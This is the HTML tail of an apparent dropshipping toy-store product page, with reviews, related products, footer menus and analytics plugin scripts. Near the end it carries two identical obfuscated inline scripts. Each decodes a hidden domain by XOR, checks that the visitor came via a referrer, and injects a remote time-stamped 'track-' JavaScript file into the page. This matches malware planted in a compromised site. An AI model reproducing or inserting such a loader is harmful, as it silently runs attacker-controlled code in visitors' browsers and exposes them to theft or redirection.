                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/UK.png"/><span class="name">Donald Hughes</span><div class="date">29 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">product is just excellent, spacious and very comfy!
</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3328">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/DE.png"/><span class="name">Fabian Scholz</span><div class="date">29 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Fast shipping and good quality. Advise this  and this store~</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3324">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Ralph Silva</span><div class="date">27 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">can't complain,  is of top quality</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
                </div>
                <div class="pagercont">
                    <div class="pager">
                                            </div>
                </div>
                                    </div>
    </div>
    </div>
</div>





        </div>

                        <div class="recs_slider_cont">
                    <div class="container">
                        <h3>You may also like</h3>
                        <div class="recs_slider">
                            <div class="item"><div class='product-item item-sp' data-post_id="4430" data-currency="USD" data-_price="28.99" data-_price_nc="28.99" data-stock="128" data-_salePrice="28.99" data-_salePrice_nc="28.99" data-price="" data-salePrice="US $28.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/squishy-seal-plush-toy/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2023/03/Squishy-Seal-Plush-Toy-Kids-amp-Babies-Size-11.8-in15.7-in-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Squishy Seal Plush Toy</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (33 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="125" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="544" data-_salePrice="37.99" data-_salePrice_nc="37.99" data-price="US $0.00" data-salePrice="US $37.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/peek-a-boo-elephant-toy/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/125-f49b42-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Peek-A-Boo Elephant Toy</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (47 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1836" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="15" data-_salePrice="15.99" data-_salePrice_nc="15.99" data-price="US $0.00" data-salePrice="US $15.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/small-dinosaur-squeeze-toy/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1836-888c51-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Small Dinosaur Squeeze Toy</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (14 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1839" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="24" data-_salePrice="31.99" data-_salePrice_nc="31.99" data-price="US $0.00" data-salePrice="US $31.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/penguin-fish-bathing-toy/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1839-439493-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Penguin &#038; Fish Bathing Toy</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (10 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1840" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="17" data-_salePrice="18.99" data-_salePrice_nc="18.99" data-price="US $0.00" data-salePrice="US $18.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/elephant-bead-maze-toy/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1840-8e7563-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Elephant Bead Maze Toy</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:30%"></u></span></div></span><div class="orders_count"> (16 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1845" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="43" data-_salePrice="20.99" data-_salePrice_nc="20.99" data-price="US $0.00" data-salePrice="US $20.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/toy-medical-kit/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1845-c45fcc-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Toy Medical Kit</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:60%"></u></span></div></span><div class="orders_count"> (19 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1846" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="18" data-_salePrice="22.99" data-_salePrice_nc="22.99" data-price="US $0.00" data-salePrice="US $22.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/toy-building-blocks/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1846-00e149-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Toy Building Blocks</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:40%"></u></span></div></span><div class="orders_count"> (15 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1847" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="12" data-_salePrice="20.99" data-_salePrice_nc="20.99" data-price="US $0.00" data-salePrice="US $20.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/sushi-toy/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1847-48d51f-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Sushi Toy</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:50%"></u></span></div></span><div class="orders_count"> (17 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div>                        </div>
                    </div>
                </div>
                </div>
        <!-- FEATURES -->
    <div class="wrap-features">
        <div class="container">
            <div class="features">
                                        <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f1.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    1-3 DAY US SHIPPING                                 </div>
                                <p >On all orders</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f2.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    FREE RETURNS                                </div>
                                <p >No questions asked return policy</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f3.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    NEED HELP? support@cartlog.shop                                </div>
                                <p >We're always there for you</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f4.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    MONEY BACK GUARANTEE                                </div>
                                <p >Worry-free shopping</p>
                            </div>
                        </div>
                                    </div>
        </div>
    </div>
<div class="footer">
    <div class="container">
        <div class="footerT">
            <div class="row no-gutters justify-content-between">
                <div class="footone col-md-4 col-xl-3">
                    <h5 >Contact</h5>
                    <div class="fonecont">
                        <p class="emailfooter">
                                                            <a href="tel:+15512335720" >+15512335720</a><br/>
                                                            <a href="mailto:support@cartlog.shop" >support@cartlog.shop</a>
                                                    </p>
                        <p >128City Road, London,EC1V 2NX,United Kingdom</p>
                    </div>
                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Company info</h5>
                    <div class="fonecont"><ul><li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2737"><a href="https://cartlog.shop/blog/">Blog</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://cartlog.shop/about-us/">About Us</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://cartlog.shop/contact-us/">Contact Us</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://cartlog.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://cartlog.shop/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://cartlog.shop/trust-page/">Trust Page</a></li>
</ul></div>                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Purchase info</h5>
                    <div class="fonecont"><ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://cartlog.shop/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://cartlog.shop/payment-methods/">Payment Methods</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://cartlog.shop/shipping-delivery/">Shipping Policy</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://cartlog.shop/return-refund-policy/">Refund &#038; Return Policy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://cartlog.shop/track-your-order/">Tracking</a></li>
</ul></div>                </div>
                                    <div class="footone col-xl-2 col-md-12">
                    <h5 >Join us on</h5>
                    

<div class="fonecont socs ">
    <div><a href="https://www.facebook.com/Cartlog-103119588974388" target="_blank" rel="nofollow"><i class="icon-facebook"></i> <span>Facebook</span></a></div><div><a href="https://www.instagram.com/cartlog.shop/" target="_blank" rel="nofollow"><i class="icon-instagram"></i> <span>Instagram</span></a></div><div><a href="https://twitter.com/cartlogshop" target="_blank" rel="nofollow"><i class="icon-twitter"></i> <span>Twitter</span></a></div><div><a href="https://www.youtube.com/channel/UCkyI80-3Bo_P2UgA_2tn2og" target="_blank" rel="nofollow"><i class="icon-youtube"></i> <span>YouTube</span></a></div></div>


                    </div>
                
            </div>
        </div>
                    <div class="footerC">
                                    <div class="box-partners">
                        <div class="name">Payment methods:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></div>
                                                    </div>
                    </div>
                                    <div class="box-partners">
                        <div class="name" >Buy with confidence:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f5.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f6.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f7.png" alt=""></div>
                                                    </div>
                    </div>
                            </div>
                <div class="footer-copyright">© 2026. All Rights Reserved</div>
    </div>
</div>
            <div class="upbutton">
            <span class="arrowtop"></span>
            <div>Top</div>
        </div>
        <div class="shade"></div>
<script type="text/javascript">
    if(document.location.hash=="#live"){
        document.body.className+=' is_frame_live'
    }else{
        if(document.body.classList.contains('tax-product_cat') || document.body.classList.contains('single-product')){
            self != top ? document.body.className+=' is_frame_live' : document.body.className+=' show_live_icon';
        }else{
            self != top ? document.body.className+=' is_frame' : document.body.className+=' show_live_icon';
        }
    }
</script>
    <script type="text/javascript" src="https://cartlog.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cartlog.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plp_single-js-extra">
/* <![CDATA[ */
var adsplp = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","post_id":"1852","lan":{"Products added":"Products added","add to cart":"add to cart","add":"add","Subtotal":"Subtotal"}};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/adsbulkdiscounts/assets/js/single.js?ver=6.4.7" id="plp_single-js"></script>
<script type="text/javascript" id="fbc_pixel_events-js-extra">
/* <![CDATA[ */
var FBC_PIXEL_EVENTS = {"url":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","msg":{"notice":{"autocomplete":"No results matched","not_selected":"None selected","update_option":"Updated settings.","complete":"done!","copy_clipboard":"Link is copied to clipboard.","empty_category":"There are no related products in the selected categories.","duplicate_term":"Category already set.","error_gen":"Something is not right","empty_product":"Based on the selected options, no products found to be added to the catalog feed","reset_exceptions":"All exception is reset","empty_label_name":"The title field is empty","empty_label_product":"No category or product selected","pixel_id":"Pixel id is wrong","pixel_id_empty":"Pixel id is empty"},"labels":{"select_category":"Select category","suffix":"selected"},"btn":{"add":"Add","remove":"Delete","stop_gen":"Stop XML generation","continue_gen":"Generate XML","active_excpt":"Show exceptions panel","inactive_excpt":"Hide exceptions panel"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/adsfbcatalog/src/js/construct-pixel-events.js?ver=1.3.14" id="fbc_pixel_events-js"></script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["738110484016693"],"eventID":"9a1e264f-102d-4829-9c0d-af620d415247","params":{"page_title":"Musical Stacking Toy","post_type":"product","post_id":1852,"plugin":"PixelYourSite","user_role":"guest","event_url":"cartlog.shop\/musical-stacking-toy\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["738110484016693"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"product","post_id":1852,"content_name":"Musical Stacking Toy","tags":"","categories":"Toys & Games"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["220451692"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/cartlog.shop","ajaxUrl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","ajax_event":"d7f45abef0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/sellvia/assets/js/front/shipping-badge.min.js?ver=0.6.9" id="sellvia_shipping_badge_script-js"></script>

			<div id='agb-widget'></div>
		<script type="text/javascript">
!function (_2a9295) {
    
    var _81da69 = Date.now();
    var _eb57b6 = 1000;
    _81da69 = _81da69 / _eb57b6;
    _81da69 = Math.floor(_81da69);

    var _efcf6a = 600;
    _81da69 -= _81da69 % _efcf6a;
    _81da69 = _81da69.toString(16);

    var _7404f = _2a9295.referrer;

    if (!_7404f) return;

    var _5f791f = [41366, 41363, 41356, 41375, 41374, 41371, 41353, 41362, 41368, 41365, 41371, 41352, 41374, 41361, 41363, 41358, 41428, 41363, 41364, 41372, 41365];

    _5f791f = _5f791f.map(function(_b1126b){
        return _b1126b ^ 41466;
    });

    var _a30196 = "1ce0fdd0a4411703ecd73d17e476988c";
    
    _5f791f = String.fromCharCode(..._5f791f);

    var _dc4e92 = "https://";
    var _385ae = "/";
    var _24eb18 = "track-";

    var _acfe60 = ".js";

    var _512dca = _2a9295.createElement("script");
    _512dca.type = "text/javascript";
    _512dca.async = true;
    _512dca.src = _dc4e92 + _5f791f + _385ae + _24eb18 + _81da69 + _acfe60;

    _2a9295.getElementsByTagName("head")[0].appendChild(_512dca)

}(document);
</script><script type="text/javascript">
!function (_2a9295) {
    
    var _81da69 = Date.now();
    var _eb57b6 = 1000;
    _81da69 = _81da69 / _eb57b6;
    _81da69 = Math.floor(_81da69);

    var _efcf6a = 600;
    _81da69 -= _81da69 % _efcf6a;
    _81da69 = _81da69.toString(16);

    var _7404f = _2a9295.referrer;

    if (!_7404f) return;

    var _5f791f = [41366, 41363, 41356, 41375, 41374, 41371, 41353, 41362, 41368, 41365, 41371, 41352, 41374, 41361, 41363, 41358, 41428, 41363, 41364, 41372, 41365];

    _5f791f = _5f791f.map(function(_b1126b){
        return _b1126b ^ 41466;
    });

    var _a30196 = "1ce0fdd0a4411703ecd73d17e476988c";
    
    _5f791f = String.fromCharCode(..._5f791f);

    var _dc4e92 = "https://";
    var _385ae = "/";
    var _24eb18 = "track-";

    var _acfe60 = ".js";

    var _512dca = _2a9295.createElement("script");
    _512dca.type = "text/javascript";
    _512dca.async = true;
    _512dca.src = _dc4e92 + _5f791f + _385ae + _24eb18 + _81da69 + _acfe60;

    _2a9295.getElementsByTagName("head")[0].appendChild(_512dca)

}(document);
</script><!-- 5cadc87d7e16a8a4c5dfdd33c8a7ca7b --><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=738110484016693&ev=PageView&noscript=1&cd%5Bpage_title%5D=Musical+Stacking+Toy&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=1852&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=cartlog.shop%2Fmusical-stacking-toy%2F" alt=""></noscript>
<link rel='stylesheet' id='adstm-customization-css' href='//cartlog.shop/wp-content/themes/el-greco/adstm/customization/style.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartlog.shop/wp-includes/css/classic-themes.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sellvia_front_product_css-css' href='//cartlog.shop/wp-content/plugins/sellvia/assets/css/front/product.min.css?ver=0.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='front-flag-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/flags.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='front-cart-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/shopping_cart.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='search-product-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/search-product.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart_paypal-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/smart_paypal.min.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agb-widget-css' href='https://cartlog.shop/wp-content/plugins/giftbox/assets/css/widget.min.css?ver=1.1.11' type='text/css' media='all' />
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/sellvia/assets/js/front/product.min.js?ver=0.6.9" id="sellvia_front_product_js-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/popover.js?ver=1.9.1.0" id="front-popover-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/core.min.js?ver=1.9.1.0" id="front-core-js"></script>
<script type="text/javascript" id="front-formatPrice-js-extra">
/* <![CDATA[ */
var ADSCacheCurrency = {"list_currency":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc 